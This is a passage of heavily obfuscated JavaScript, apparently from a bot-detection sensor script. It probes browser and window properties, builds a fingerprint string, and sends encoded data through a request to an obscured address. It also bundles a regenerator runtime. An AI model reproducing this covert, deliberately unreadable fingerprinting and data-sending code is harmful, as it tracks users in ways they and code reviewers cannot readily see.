XSO=Tb([]);c6O=GS(c6O,J3()[w5(TE)](Z6,F0,YZ,IC));if(Tb(Tb(Qd[J3()[w5(xN)](x5,BvO,d9,j2)][B5()[nr(s6)](c0,B3,dM,RM,IC,l2)]||Qd[J3()[w5(xN)].call(null,m7,BvO,Kz,j2)][Op()[p3(F6)](MLO,Ks)]))){c6O=GS(c6O,EE()[Tr(HQ)].call(null,ZN,hm,XA,x5,kb,HQ));YEO=Qd[JA()[mP(Dg)](XLO,kf)][D3()[k5(DN)](Lp,BZ,cM)](SKO(YEO,UE[Ag]));}else{c6O=GS(c6O,Op()[p3(wUO)].call(null,m6,A6));YEO=Qd[JA()[mP(Dg)](XLO,kf)][np(typeof D3()[k5(qf)],GS('',[][[]]))?D3()[k5(DN)](Ys,BZ,cM):D3()[k5(mf)].apply(null,[PM,Nn,O4])](SKO(YEO,UE[A0]));}}catch(h6O){Bc.splice(Lg(NlO,x5),Infinity,qQ);c6O=GS(c6O,U5(typeof J3()[w5(Zl)],GS([],[][[]]))?J3()[w5(sx)](Tb(x5),gW,qf,L9):J3()[w5(GY)](wb,FWO,A0,c4));YEO=Qd[np(typeof JA()[mP(LHO)],GS('',[][[]]))?JA()[mP(Dg)](XLO,kf):JA()[mP(Xc)](sZ,hs)][np(typeof D3()[k5(wz)],GS('',[][[]]))?D3()[k5(DN)](jE,BZ,cM):D3()[k5(mf)](Tb(Tb(w7)),SLO,sM)](SKO(YEO,UE[A0]));}SMO=Tb(Tb([]));}var p0O=Qd[Op()[p3(nZ)].apply(null,[I7O,wb])][np(typeof Op()[p3(f2)],'undefined')?Op()[p3(nDO)](sM,s6):Op()[p3(lP)](zf,PHO)]?UE[kn]:UE[lP];var FZO=Qd[Op()[p3(nZ)](I7O,wb)][D3()[k5(QBO)](kb,ES,In)]&&pZ(D3()[k5(QBO)](z5,ES,In),Qd[Op()[p3(nZ)].call(null,I7O,wb)])?x5:w7;var vSO=qc(typeof Qd[J3()[w5(xN)](Tb([]),BvO,Tb(Tb({})),j2)][WW()[ZA(Jr)].call(null,bb,kf)],U5(typeof WW()[ZA(GE)],GS('',[][[]]))?WW()[ZA(x5)].apply(null,[UvO,s6]):WW()[ZA(t9)](WOO,l9))?x5:w7;var YNO=Qd[Op()[p3(nZ)].call(null,I7O,wb)][JA()[mP(jZ)].call(null,ZI,g9)]&&Qd[np(typeof Op()[p3(Ys)],'undefined')?Op()[p3(nZ)](I7O,wb):Op()[p3(lP)].call(null,rY,VKO)][JA()[mP(jZ)].call(null,ZI,g9)][Op()[p3(AhO)].apply(null,[S1O,jZ])]?x5:w7;var gNO=Qd[J3()[w5(pS)].call(null,Tb([]),jz,xN,Zl)][WW()[ZA(HKO)](GKO,c4)]?x5:w7;var LEO=Qd[np(typeof Op()[p3(QBO)],GS('',[][[]]))?Op()[p3(nZ)](I7O,wb):Op()[p3(lP)].call(null,DdO,lN)][Op()[p3(nN)](tS,U0)]?x5:w7;var JrO=np(typeof Qd[JA()[mP(QBO)].call(null,GJO,TN)],D3()[k5(VN)](Tb(w7),WdO,Kc))?x5:w7;var x6O=Qd[Op()[p3(nZ)].call(null,I7O,wb)][D3()[k5(Ur)](Tb(Tb(x5)),c5O,AR)]&&R5(Qd[D3()[k5(xN)](Y8,vM,f2)][WW()[ZA(Y8)](Eg,VE)][J3()[w5(Dz)](j2,TKO,g0,YG)].call(Qd[Op()[p3(nZ)].apply(null,[I7O,wb])][D3()[k5(Ur)].call(null,X4,c5O,AR)])[WW()[ZA(Bf)].apply(null,[Jl,kN])](Op()[p3(nE)](QN,lM)),UE[lP])?UE[kn]:w7;var tAO=U5(typeof Qd[Op()[p3(nZ)](I7O,wb)][np(typeof JA()[mP(O2)],GS('',[][[]]))?JA()[mP(Z3)].apply(null,[t6,VE]):JA()[mP(Xc)].apply(null,[Et,R4])],Op()[p3(RM)](LR,z5))||U5(typeof Qd[Op()[p3(nZ)].apply(null,[I7O,wb])][WW()[ZA(Ag)](rs,pS)],np(typeof Op()[p3(Bf)],GS('',[][[]]))?Op()[p3(RM)](LR,z5):Op()[p3(lP)](sz,x5O))||U5(typeof Qd[Op()[p3(nZ)](I7O,wb)][EE()[Tr(Uz)].apply(null,[VFO,W0,EUO,kb,Dw,Tb(Tb(x5))])],Op()[p3(RM)](LR,z5))?x5:w7;var jrO=pZ(JA()[mP(Ps)](cqO,Sf),Qd[U5(typeof Op()[p3(h9)],GS([],[][[]]))?Op()[p3(lP)](DOO,XG):Op()[p3(nZ)].call(null,I7O,wb)])?Qd[Op()[p3(nZ)](I7O,wb)][U5(typeof JA()[mP(t8)],GS([],[][[]]))?JA()[mP(Xc)](T9,WE):JA()[mP(Ps)](cqO,Sf)]:UE[lP];var bGO=U5(typeof Qd[J3()[w5(pS)].call(null,Tb(Tb({})),jz,Tb(Tb({})),Zl)][np(typeof D3()[k5(Vl)],GS('',[][[]]))?D3()[k5(kmO)](z5,sr,jr):D3()[k5(mf)].call(null,gW,vLO,EZ)],Op()[p3(RM)](LR,z5))?x5:UE[lP];var GsO=U5(typeof Qd[np(typeof J3()[w5(kf)],GS([],[][[]]))?J3()[w5(pS)](XA,jz,Tb(x5),Zl):J3()[w5(sx)].call(null,x5,VR,m4,w1O)][WW()[ZA(wz)].apply(null,[q5O,lP])],U5(typeof Op()[p3(Cl)],GS('',[][[]]))?Op()[p3(lP)].call(null,TN,tG):Op()[p3(RM)].call(null,LR,z5))?x5:UE[lP];var F0O=Tb(Qd[WW()[ZA(xN)](UqO,n4)][WW()[ZA(Y8)].call(null,Eg,VE)][J3()[w5(z5)].call(null,Bf,rs,t9,WM)])?x5:UE[lP];var jAO=pZ(J3()[w5(h9)].call(null,Cl,UvO,vE,TE),Qd[Op()[p3(nZ)].call(null,I7O,wb)])?x5:w7;var EEO=EE()[Tr(X4)](zz,Wl,lN,Dg,vE,l9)[np(typeof JA()[mP(Dg)],GS('',[][[]]))?JA()[mP(m7)].apply(null,[Yz,Wg]):JA()[mP(Xc)](mLO,Cr)](p0O,J3()[w5(JM)](z5,zZ,qQ,FOO))[JA()[mP(m7)].call(null,Yz,Wg)](FZO,J3()[w5(GG)].apply(null,[UY,FJO,PM,Yl]))[JA()[mP(m7)](Yz,Wg)](vSO,EE()[Tr(qf)].apply(null,[RKO,kl,Wl,Lp,cm,jz]))[JA()[mP(m7)].call(null,Yz,Wg)](YNO,D3()[k5(ms)](VE,fdO,RM))[np(typeof JA()[mP(IP)],'undefined')?JA()[mP(m7)].apply(null,[Yz,Wg]):JA()[mP(Xc)].apply(null,[x5O,A7O])](gNO,JA()[mP(Vl)].call(null,nqO,g0))[JA()[mP(m7)](Yz,Wg)](LEO,J3()[w5(Sr)](Lp,WN,vE,bM))[JA()[mP(m7)](Yz,Wg)](JrO,WW()[ZA(cz)](cY,f2))[JA()[mP(m7)](Yz,Wg)](x6O,D3()[k5(lLO)](xN,SZ,Tz))[JA()[mP(m7)](Yz,Wg)](tAO,np(typeof WW()[ZA(JM)],GS([],[][[]]))?WW()[ZA(kN)](BBO,LLO):WW()[ZA(x5)].call(null,WTO,Z6))[U5(typeof JA()[mP(Vl)],GS([],[][[]]))?JA()[mP(Xc)](qDO,K4):JA()[mP(m7)](Yz,Wg)](jrO,EE()[Tr(lM)](DOO,Tb(x5),Wl,Dg,Uz,Tb(Tb({}))))[JA()[mP(m7)](Yz,Wg)](bGO,Op()[p3(GOO)](ghO,LY))[JA()[mP(m7)](Yz,Wg)](GsO,WW()[ZA(F6)](IHO,XM))[np(typeof JA()[mP(AR)],GS([],[][[]]))?JA()[mP(m7)](Yz,Wg):JA()[mP(Xc)](Mn,L5)](F0O,J3()[w5(zN)](x5,fFO,js,Tm))[JA()[mP(m7)](Yz,Wg)](jAO);var MYO;return Bc.pop(),MYO=EEO,MYO;};var NSO=function(){var HnO;Bc.push(OXO);var W6O;return W6O=YfO()[np(typeof D3()[k5(xN)],'undefined')?D3()[k5(An)].apply(null,[x3,I3,Dg]):D3()[k5(mf)](A0,XkO,mR)](function GSO(nlO){Bc.push(fkO);while(UE[kn])switch(nlO[hE()[G6(VN)](DM,sx,sx,m7,GLO,B3)]=nlO[JA()[mP(n4)](pA,nY)]){case w7:nlO[hE()[G6(VN)](DM,sx,m7,Tb(w7),GLO,vE)]=w7;nlO[JA()[mP(n4)].call(null,pA,nY)]=nC;{var TMO;return TMO=YfO()[np(typeof JA()[mP(Cs)],GS([],[][[]]))?JA()[mP(nj)].call(null,b8,Zl):JA()[mP(Xc)](pDO,hhO)](k0O()),Bc.pop(),TMO;}case nC:HnO=nlO[JA()[mP(B3)](sg,vE)];Qd[D3()[k5(xN)](AG,hW,f2)][D3()[k5(c0)](Tb({}),Ij,mf)](bNO,HnO[Op()[p3(LLO)](Dm,X9)],GC(Gq,[J3()[w5(Rn)](AG,Yw,n0,sx),HnO[np(typeof Op()[p3(Wg)],GS([],[][[]]))?Op()[p3(LqO)](n3,UBO):Op()[p3(lP)](ml,EkO)]]));nlO[JA()[mP(n4)](pA,nY)]=kf;break;case Xc:nlO[hE()[G6(VN)](DM,sx,TE,X4,GLO,VE)]=Xc;nlO[J3()[w5(IC)](A0,Bg,kb,FR)]=nlO[hE()[G6(mf)].apply(null,[xZ,Dg,AG,Tb([]),hFO,g0])](w7);case kf:case WW()[ZA(fs)](l8,Sf):{var OGO;return OGO=nlO[J3()[w5(Tm)].call(null,IP,sQ,XA,AG)](),Bc.pop(),OGO;}}Bc.pop();},null,null,[[w7,Xc]],Qd[D3()[k5(HQ)](Tb(Tb([])),mm,xZ)]),Bc.pop(),W6O;};var d2O=function(){Bc.push(N9);var m6O=tmO();if(np(m6O,dn(qJ[J3()[w5(Ag)].call(null,Xc,jY,Gn,wUO)]()))&&np(m6O,Qd[WW()[ZA(tM)](KZ,dM)][D3()[k5(g4)](wb,bPO,GY)])&&R5(m6O,H4O)){H4O=m6O;var wsO=k1O();var L2O=Ms(Lg(m6O,wsO),qJ[JA()[mP(cM)](XF,Al)]());kGO(L2O);}Bc.pop();};var jMO=function(nNO){Bc.push(bPO);var bsO=R5(arguments[WW()[ZA(w7)](Ub,j3)],x5)&&np(arguments[qJ[J3()[w5(Ag)](Tb({}),S6,Wg,wUO)]()],undefined)?arguments[x5]:Tb({});if(Tb(bsO)||qc(nNO,null)){Bc.pop();return;}FjO[B5()[nr(Uz)](z5,rLO,Q6,m7,Lp,VJO)]=Tb(Tb(WX));hZO=Tb(Tb(WX));var nAO=nNO[Op()[p3(LqO)].call(null,Vm,UBO)];var IZO=nNO[np(typeof Op()[p3(VN)],GS('',[][[]]))?Op()[p3(k8)](Tw,qQ):Op()[p3(lP)].apply(null,[cdO,Bt])];var ggO;if(np(IZO,undefined)&&R5(IZO[np(typeof WW()[ZA(NJO)],'undefined')?WW()[ZA(w7)](Ub,j3):WW()[ZA(x5)](VLO,D6)],w7)){try{var v4O=Bc.length;var D2O=Tb({});ggO=Qd[B5()[nr(YZ)].apply(null,[nZ,bLO,A0,sx,f2,df])][Op()[p3(GE)](gC,IC)](IZO);}catch(I6O){Bc.splice(Lg(v4O,x5),Infinity,bPO);}}if(np(nAO,undefined)&&U5(nAO,UE[dM])&&np(ggO,undefined)&&ggO[J3()[w5(mN)](Hl,OXO,ON,F2)]&&U5(ggO[J3()[w5(mN)](c0,OXO,L9,F2)],Tb(Tb({})))){hZO=Tb(Tb([]));var cYO=clO(zDO(jPO));var lIO=Qd[D3()[k5(Lp)](Zn,KxO,F2)](SKO(fJO(),FE),nZ);if(np(cYO,undefined)&&Tb(Qd[D3()[k5(j2)](j2,Nb,t8)](cYO))&&R5(cYO,w7)){if(np(jNO[WW()[ZA(tY)](LxO,A6)],undefined)){Qd[Op()[p3(XI)](zQ,g0)](jNO[WW()[ZA(tY)](LxO,A6)]);}if(R5(lIO,w7)&&R5(cYO,lIO)){jNO[WW()[ZA(tY)](LxO,A6)]=Qd[Op()[p3(nZ)](pm,wb)][Op()[p3(kDO)](bm,DdO)](function(){srO();},Ms(Lg(cYO,lIO),FE));}else{jNO[WW()[ZA(tY)](LxO,A6)]=Qd[Op()[p3(nZ)].call(null,pm,wb)][np(typeof Op()[p3(XM)],'undefined')?Op()[p3(kDO)](bm,DdO):Op()[p3(lP)].apply(null,[FY,BBO])](function(){srO();},Ms(LfO,FE));}}}Bc.pop();if(hZO){ExO();}};var Z0O=function(){var wNO=Tb([]);Bc.push(HKO);var LGO=R5(S8(jNO[J3()[w5(dE)](Tb(x5),sM,Lp,lN)],rfO),UE[lP])||R5(S8(jNO[J3()[w5(dE)].call(null,Tb(x5),sM,t9,lN)],JMO),w7)||R5(S8(jNO[U5(typeof J3()[w5(LHO)],GS([],[][[]]))?J3()[w5(sx)].call(null,Tb(Tb(w7)),Kn,Bf,cM):J3()[w5(dE)](Tb(x5),sM,Tb(Tb({})),lN)],AGO),w7)||R5(S8(jNO[J3()[w5(dE)](Tb(Tb({})),sM,Z3,lN)],fNO),w7);var xSO=R5(S8(jNO[J3()[w5(dE)](IP,sM,Wg,lN)],NZO),w7);if(U5(jNO[JA()[mP(An)](YkO,WE)],Tb(Tb(WX)))&&xSO){jNO[JA()[mP(An)].call(null,YkO,WE)]=Tb(Tb([]));wNO=Tb(Tb([]));}jNO[J3()[w5(dE)].apply(null,[Tb(x5),sM,n0,lN])]=UE[lP];var dfO=rG();dfO[J3()[w5(W3)](Tb(Tb(w7)),zkO,Ks,Cl)](D3()[k5(In)](PM,rhO,lLO),rsO,Tb(Tb([])));dfO[J3()[w5(NJO)](gZ,nFO,jE,PM)]=function(){ArO&&ArO(dfO,wNO,LGO);};var sZO=Qd[B5()[nr(YZ)].call(null,mf,bLO,hm,sx,Tb({}),RHO)][JA()[mP(sE)](E3O,Q6)](SZO);var ssO=D3()[k5(Tz)](Mc,JgO,X9)[JA()[mP(m7)](PLO,Wg)](sZO,B5()[nr(jE)](Dz,kTO,Tb({}),x5,Ag,UC));dfO[np(typeof WW()[ZA(nZ)],GS([],[][[]]))?WW()[ZA(GE)](Pn,cz):WW()[ZA(x5)].apply(null,[hR,UdO])](ssO);Bc.pop();};var knO=function(TAO){if(TAO)return Tb(Tb(Lv));var xEO=HjO();var cNO=xEO&&xEO[Dg];return cNO&&bQO(cNO);};var srO=function(){Bc.push(tn);jNO[hE()[G6(t9)].call(null,Vf,TE,tM,vE,bc,Zn)]=Tb(Lv);Bc.pop();CgO(Tb(Tb([])));};var AFO=NXO[WX];var J1O=NXO[Lv];var rDO=NXO[TU];var kNO=function(znO){"@babel/helpers - typeof";Bc.push(rXO);kNO=qc(Op()[p3(RM)](Dc,z5),typeof Qd[D3()[k5(kl)](X4,vLO,dM)])&&qc(WW()[ZA(Uz)](wTO,RM),typeof Qd[D3()[k5(kl)].apply(null,[Tb(Tb({})),vLO,dM])][WW()[ZA(YZ)](dp,lN)])?function(PdO){return WqO.apply(this,[Kh,arguments]);}:function(rdO){return WqO.apply(this,[pU,arguments]);};var tgO;return Bc.pop(),tgO=kNO(znO),tgO;};var ImO=function(){"use strict";var dnO=function(RvO,qTO,wkO){return GC.apply(this,[JT,arguments]);};var DGO=function(HYO,xAO,TEO,XIO){Bc.push(DN);var v0O=xAO&&Or(xAO[WW()[ZA(Y8)](c7,VE)],YYO)?xAO:YYO;var gMO=Qd[D3()[k5(xN)].call(null,Tb(w7),mLO,f2)][np(typeof Op()[p3(nj)],'undefined')?Op()[p3(VN)](MLO,FOO):Op()[p3(lP)](SqO,Y8)](v0O[WW()[ZA(Y8)](c7,VE)]);var VYO=new HEO(XIO||[]);SSO(gMO,WW()[ZA(n4)](mHO,Y8),GC(Gq,[EE()[Tr(w7)](Lr,Wl,JBO,Dg,nY,UY),bAO(HYO,TEO,VYO)]));var G6O;return Bc.pop(),G6O=gMO,G6O;};var YYO=function(){};var bZO=function(){};var OSO=function(){};var FIO=function(q2O,XZO){function WlO(REO,qEO,UMO,PGO){Bc.push(pY);var hnO=WqO(Nh,[q2O[REO],q2O,qEO]);if(np(EE()[Tr(W0)](LM,Tb(Tb([])),b1O,Dg,dM,VN),hnO[J3()[w5(t9)](Tb(Tb([])),P7,Tb(x5),Dg)])){var N6O=hnO[WW()[ZA(B3)](Ob,fs)],vrO=N6O[EE()[Tr(w7)](Lr,kf,nvO,Dg,pS,XA)];var hNO;return hNO=vrO&&qc(WW()[ZA(W0)].call(null,QdO,dE),kNO(vrO))&&qSO.call(vrO,EE()[Tr(RM)](xr,YZ,gvO,Xc,YZ,Tb(w7)))?XZO[np(typeof Op()[p3(Dg)],GS([],[][[]]))?Op()[p3(z5)](KR,Os):Op()[p3(lP)](RHO,Ws)](vrO[EE()[Tr(RM)].apply(null,[xr,R2,gvO,Xc,vE,Wg])])[D3()[k5(Dw)](Mc,D6,XI)](function(pSO){Bc.push(fI);WlO(JA()[mP(n4)].apply(null,[ZvO,nY]),pSO,UMO,PGO);Bc.pop();},function(tYO){Bc.push(Ks);WlO(EE()[Tr(W0)](LM,m4,gr,Dg,GE,fs),tYO,UMO,PGO);Bc.pop();}):XZO[Op()[p3(z5)].call(null,KR,Os)](vrO)[D3()[k5(Dw)](Ks,D6,XI)](function(pNO){Bc.push(Sz);N6O[np(typeof EE()[Tr(mf)],'undefined')?EE()[Tr(w7)].apply(null,[Lr,gW,ql,Dg,RM,tY]):EE()[Tr(nC)](B3,jE,UdO,JgO,z5,x5)]=pNO,UMO(N6O);Bc.pop();},function(WZO){var CYO;Bc.push(hf);return CYO=WlO(EE()[Tr(W0)](LM,Tb(x5),Ws,Dg,wb,Q6),WZO,UMO,PGO),Bc.pop(),CYO;}),Bc.pop(),hNO;}PGO(hnO[np(typeof WW()[ZA(xN)],GS('',[][[]]))?WW()[ZA(B3)](Ob,fs):WW()[ZA(x5)].call(null,JJO,Os)]);Bc.pop();}Bc.push(jLO);var GfO;SSO(this,WW()[ZA(n4)].call(null,U7,Y8),GC(Gq,[EE()[Tr(w7)].apply(null,[Lr,nj,PkO,Dg,Lp,w7]),function qGO(rrO,DMO){var c2O=function(){return new XZO(function(mZO,g2O){WlO(rrO,DMO,mZO,g2O);});};Bc.push(NFO);var GlO;return GlO=GfO=GfO?GfO[D3()[k5(Dw)].call(null,xN,sm,XI)](c2O,c2O):c2O(),Bc.pop(),GlO;}]));Bc.pop();};var qYO=function(ZR){return GC.apply(this,[Bq,arguments]);};var n0O=function(f1O){return GC.apply(this,[Sk,arguments]);};var HEO=function(ASO){Bc.push(nZ);this[J3()[w5(nj)].call(null,wb,YZ,Ys,DN)]=[GC(Gq,[D3()[k5(Ag)](RM,xUO,l9),D3()[k5(js)].apply(null,[YZ,QdO,Ks])])],ASO[J3()[w5(z5)](pM,YkO,fs,WM)](qYO,this),this[J3()[w5(Hl)](w7,rI,m7,vE)](Tb(w7));Bc.pop();};var QGO=function(HSO){Bc.push(fz);if(HSO||U5(Op()[p3(Dg)](RP,Kc),HSO)){var msO=HSO[TGO];if(msO){var CAO;return Bc.pop(),CAO=msO.call(HSO),CAO;}if(qc(Op()[p3(RM)](cW,z5),typeof HSO[JA()[mP(n4)].call(null,WT,nY)])){var MZO;return Bc.pop(),MZO=HSO,MZO;}if(Tb(Qd[D3()[k5(j2)].apply(null,[j3,lQ,t8])](HSO[WW()[ZA(w7)].apply(null,[bP,j3])]))){var kAO=dn(x5),nsO=function GgO(){Bc.push(LM);for(;l7(++kAO,HSO[WW()[ZA(w7)].call(null,hj,j3)]);)if(qSO.call(HSO,kAO)){var SGO;return GgO[EE()[Tr(w7)](Lr,YZ,ULO,Dg,sx,xN)]=HSO[kAO],GgO[D3()[k5(Wg)].call(null,Wg,b5,tY)]=Tb(x5),Bc.pop(),SGO=GgO,SGO;}GgO[EE()[Tr(w7)].call(null,Lr,Bf,ULO,Dg,j3,lM)]=sAO;GgO[D3()[k5(Wg)].apply(null,[n0,b5,tY])]=Tb(w7);var mnO;return Bc.pop(),mnO=GgO,mnO;};var IYO;return IYO=nsO[JA()[mP(n4)](WT,nY)]=nsO,Bc.pop(),IYO;}}throw new (Qd[WW()[ZA(c0)](l5,cM)])(GS(kNO(HSO),np(typeof B5()[nr(sx)],'undefined')?B5()[nr(RM)](Hl,pLO,HQ,RM,l9,AE):B5()[nr(Lp)](dM,bLO,Tb([]),Mt,Zn,Z1O)));};Bc.push(TOO);ImO=function P0O(){return GAO;};var sAO;var GAO={};var K2O=Qd[D3()[k5(xN)].call(null,kl,FN,f2)][WW()[ZA(Y8)].apply(null,[hW,VE])];var qSO=K2O[WW()[ZA(RM)].apply(null,[Mg,w7])];var SSO=Qd[D3()[k5(xN)].call(null,m7,FN,f2)][J3()[w5(W0)](n4,Bg,kb,Is)]||function(NUO,bdO,HkO){return WqO.apply(this,[gd,arguments]);};var hMO=qc(U5(typeof Op()[p3(w7)],'undefined')?Op()[p3(lP)](lz,Ws):Op()[p3(RM)].call(null,Af,z5),typeof Qd[D3()[k5(kl)].call(null,HQ,PkO,dM)])?Qd[D3()[k5(kl)](kf,PkO,dM)]:{};var TGO=hMO[WW()[ZA(YZ)](WT,lN)]||B5()[nr(VN)](X9,Ys,Z3,nZ,Dg,jvO);var GZO=hMO[U5(typeof D3()[k5(nC)],GS('',[][[]]))?D3()[k5(mf)](gW,Bz,jHO):D3()[k5(ON)].call(null,nY,q5O,cm)]||B5()[nr(mf)](kl,wUO,Mc,W0,w7,jvO);var RZO=hMO[U5(typeof JA()[mP(Q6)],'undefined')?JA()[mP(Xc)](nJO,Jl):JA()[mP(xN)](OLO,Z6)]||EE()[Tr(mf)](XkO,l9,jvO,VN,qQ,Wg);try{var W0O=Bc.length;var mlO=Tb(Lv);dnO({},Op()[p3(Dg)](TVO,Kc));}catch(kfO){Bc.splice(Lg(W0O,x5),Infinity,TOO);dnO=function(PDO,tLO,QFO){return WqO.apply(this,[OV,arguments]);};}GAO[U5(typeof Op()[p3(kb)],GS([],[][[]]))?Op()[p3(lP)](PKO,Gr):Op()[p3(d9)].apply(null,[gS,nE])]=DGO;var ZZO=WW()[ZA(AG)].apply(null,[KP,zf]);var GnO=B5()[nr(W0)](cm,R4,W3,mf,lP,lFO);var L4O=hE()[G6(xN)].call(null,DN,kf,L9,Tb(x5),phO,R2);var AnO=WW()[ZA(vE)](rj,F6);var RrO={};var jSO={};dnO(jSO,TGO,function(){return WqO.apply(this,[GO,arguments]);});var xnO=Qd[np(typeof D3()[k5(hm)],GS('',[][[]]))?D3()[k5(xN)].call(null,m4,FN,f2):D3()[k5(mf)](nC,ZOO,XE)][JA()[mP(YZ)].apply(null,[qg,pS])];var U4O=xnO&&xnO(xnO(QGO([])));U4O&&np(U4O,K2O)&&qSO.call(U4O,TGO)&&(jSO=U4O);var OrO=OSO[U5(typeof WW()[ZA(YZ)],GS('',[][[]]))?WW()[ZA(x5)](kQO,Z6):WW()[ZA(Y8)].apply(null,[hW,VE])]=YYO[U5(typeof WW()[ZA(ON)],GS('',[][[]]))?WW()[ZA(x5)](rhO,Zn):WW()[ZA(Y8)](hW,VE)]=Qd[D3()[k5(xN)](VE,FN,f2)][Op()[p3(VN)].apply(null,[Qj,FOO])](jSO);function mYO(RMO){Bc.push(Mc);[U5(typeof JA()[mP(nj)],GS('',[][[]]))?JA()[mP(Xc)](VJO,TLO):JA()[mP(n4)](Qn,nY),EE()[Tr(W0)](LM,Gn,AhO,Dg,ON,Tm),J3()[w5(d9)].call(null,m4,GKO,Mc,F6)][J3()[w5(z5)].apply(null,[Tb(Tb(w7)),DLO,Z3,WM])](function(JfO){dnO(RMO,JfO,function(SlO){var tMO;Bc.push(ZI);return tMO=this[WW()[ZA(n4)].apply(null,[Rb,Y8])](JfO,SlO),Bc.pop(),tMO;});});Bc.pop();}function bAO(t0O,TsO,hSO){var H6O=ZZO;return function(PZO,BZO){Bc.push(A6);if(U5(H6O,L4O))throw new (Qd[WW()[ZA(m7)](tG,VN)])(EE()[Tr(c0)](BZ,AG,vn,Uz,Ks,Tb(x5)));if(U5(H6O,AnO)){if(U5(EE()[Tr(W0)].call(null,LM,Tb(x5),S2,Dg,AG,jZ),PZO))throw BZO;var vZO;return vZO=GC(Gq,[EE()[Tr(w7)](Lr,Cl,f6,Dg,s6,Hl),sAO,np(typeof D3()[k5(Wg)],GS([],[][[]]))?D3()[k5(Wg)](GE,vR,tY):D3()[k5(mf)](hm,k2,tR),Tb(w7)]),Bc.pop(),vZO;}for(hSO[D3()[k5(pS)](Ag,M1O,m7)]=PZO,hSO[U5(typeof WW()[ZA(Dw)],GS([],[][[]]))?WW()[ZA(x5)](Xl,O0):WW()[ZA(B3)].call(null,WBO,fs)]=BZO;;){var mMO=hSO[EE()[Tr(TE)](Ks,A0,STO,Y8,js,Ag)];if(mMO){var ZMO=UYO(mMO,hSO);if(ZMO){if(U5(ZMO,RrO))continue;var BlO;return Bc.pop(),BlO=ZMO,BlO;}}if(U5(np(typeof JA()[mP(TE)],'undefined')?JA()[mP(n4)].apply(null,[Ul,nY]):JA()[mP(Xc)].apply(null,[JKO,rJO]),hSO[D3()[k5(pS)].apply(null,[Ag,M1O,m7])]))hSO[JA()[mP(B3)](FJO,vE)]=hSO[Op()[p3(nj)].call(null,b9,WM)]=hSO[WW()[ZA(B3)].apply(null,[WBO,fs])];else if(U5(EE()[Tr(W0)](LM,W3,S2,Dg,kn,Tb({})),hSO[D3()[k5(pS)].apply(null,[d9,M1O,m7])])){if(U5(H6O,ZZO))throw H6O=AnO,hSO[U5(typeof WW()[ZA(kl)],GS('',[][[]]))?WW()[ZA(x5)].call(null,dN,JUO):WW()[ZA(B3)](WBO,fs)];hSO[JA()[mP(AG)].apply(null,[m5O,Tm])](hSO[WW()[ZA(B3)].call(null,WBO,fs)]);}else U5(J3()[w5(d9)].call(null,Tb(w7),COO,Tb(Tb([])),F6),hSO[D3()[k5(pS)](kn,M1O,m7)])&&hSO[WW()[ZA(d9)](E6,Z3)](J3()[w5(d9)](n4,COO,Tb(Tb(x5)),F6),hSO[WW()[ZA(B3)](WBO,fs)]);H6O=L4O;var zAO=WqO(Nh,[t0O,TsO,hSO]);if(U5(J3()[w5(vE)](js,f6,nC,tY),zAO[J3()[w5(t9)](Cl,fw,Pm,Dg)])){if(H6O=hSO[D3()[k5(Wg)].call(null,hm,vR,tY)]?AnO:GnO,U5(zAO[WW()[ZA(B3)].apply(null,[WBO,fs])],RrO))continue;var NIO;return NIO=GC(Gq,[EE()[Tr(w7)](Lr,Tb(Tb({})),f6,Dg,m7,Tb(Tb([]))),zAO[WW()[ZA(B3)](WBO,fs)],D3()[k5(Wg)](Ys,vR,tY),hSO[U5(typeof D3()[k5(z5)],'undefined')?D3()[k5(mf)](Tb(x5),NHO,s2):D3()[k5(Wg)](VN,vR,tY)]]),Bc.pop(),NIO;}U5(EE()[Tr(W0)](LM,x5,S2,Dg,A0,kb),zAO[J3()[w5(t9)](Tb(Tb(x5)),fw,A0,Dg)])&&(H6O=AnO,hSO[D3()[k5(pS)](Tb(x5),M1O,m7)]=EE()[Tr(W0)](LM,t8,S2,Dg,pM,Kz),hSO[WW()[ZA(B3)].call(null,WBO,fs)]=zAO[WW()[ZA(B3)].apply(null,[WBO,fs])]);}Bc.pop();};}function UYO(OAO,gZO){Bc.push(QkO);var nZO=gZO[D3()[k5(pS)].call(null,l9,OkO,m7)];var LIO=OAO[WW()[ZA(YZ)](vS,lN)][nZO];if(U5(LIO,sAO)){var NAO;return gZO[EE()[Tr(TE)].apply(null,[Ks,nC,DKO,Y8,js,Tb([])])]=null,U5(EE()[Tr(W0)].call(null,LM,Mc,O4,Dg,Dz,Tb({})),nZO)&&OAO[WW()[ZA(YZ)].call(null,vS,lN)][J3()[w5(d9)].apply(null,[Mc,kkO,Tb(Tb(w7)),F6])]&&(gZO[D3()[k5(pS)].call(null,Uz,OkO,m7)]=J3()[w5(d9)](A0,kkO,n0,F6),gZO[WW()[ZA(B3)].call(null,N5,fs)]=sAO,UYO(OAO,gZO),U5(EE()[Tr(W0)](LM,B3,O4,Dg,Ag,X9),gZO[D3()[k5(pS)].call(null,j2,OkO,m7)]))||np(J3()[w5(d9)].apply(null,[mf,kkO,TE,F6]),nZO)&&(gZO[D3()[k5(pS)].call(null,R2,OkO,m7)]=EE()[Tr(W0)](LM,Tb({}),O4,Dg,Z3,j2),gZO[WW()[ZA(B3)](N5,fs)]=new (Qd[WW()[ZA(c0)](Uj,cM)])(GS(GS(Op()[p3(Hl)](S6,AG),nZO),U5(typeof WW()[ZA(YZ)],'undefined')?WW()[ZA(x5)].call(null,ZvO,fFO):WW()[ZA(z5)].apply(null,[fm,XI])))),Bc.pop(),NAO=RrO,NAO;}var GGO=WqO(Nh,[LIO,OAO[WW()[ZA(YZ)](vS,lN)],gZO[np(typeof WW()[ZA(z5)],GS([],[][[]]))?WW()[ZA(B3)](N5,fs):WW()[ZA(x5)].call(null,JKO,VDO)]]);if(U5(U5(typeof EE()[Tr(RM)],'undefined')?EE()[Tr(nC)](tR,W3,OY,pTO,Ag,tY):EE()[Tr(W0)].apply(null,[LM,Tb([]),O4,Dg,dE,An]),GGO[U5(typeof J3()[w5(d9)],GS('',[][[]]))?J3()[w5(sx)].call(null,kl,AN,Wl,f9):J3()[w5(t9)](Tb(Tb(w7)),tX,Ks,Dg)])){var B6O;return gZO[D3()[k5(pS)](R2,OkO,m7)]=EE()[Tr(W0)].call(null,LM,Tm,O4,Dg,Ys,kb),gZO[np(typeof WW()[ZA(W0)],GS('',[][[]]))?WW()[ZA(B3)](N5,fs):WW()[ZA(x5)].apply(null,[f9,b9])]=GGO[WW()[ZA(B3)].call(null,N5,fs)],gZO[U5(typeof 